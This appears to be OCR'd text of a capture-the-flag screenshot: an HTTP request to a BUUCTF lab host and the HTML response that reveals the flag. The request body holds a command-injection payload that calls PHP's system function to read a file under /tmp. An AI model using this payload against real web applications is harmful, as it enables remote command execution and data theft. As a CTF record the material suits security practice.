 7 Origin:
http://f601a739-1bfd-4941-99d0-f7c3f61b70b0.node4.buuoj.c
n:81
8 Content-Type: application/x-www-form-urlencoded
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
10 Referer:
http://f601a739-1bfd-4941-99d0-f7c3f61b70b0.node4.buuoj.c
n:81/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 func=\system&p=cat /tmp/flagoefiu4r93
26 <script language=javascript>
27 setTimeout("document.form1.submit()",5000)
28 </script>
29 <p>
30 flag{dc8aa599-6ba8-42c1-8826-70b4787f3345}
31 flag{dc8aa599-6ba8-42c1-8826-70b4787f3345}
</p>
32 <form  id=form1 name=form1 action="index.php"
method=post>
33 <input type=hidden id=func name=func value='da
>
34 <input type=hidden id=p name=p value='Y-m-d h:
a'>
35 </body>
36 </html>
37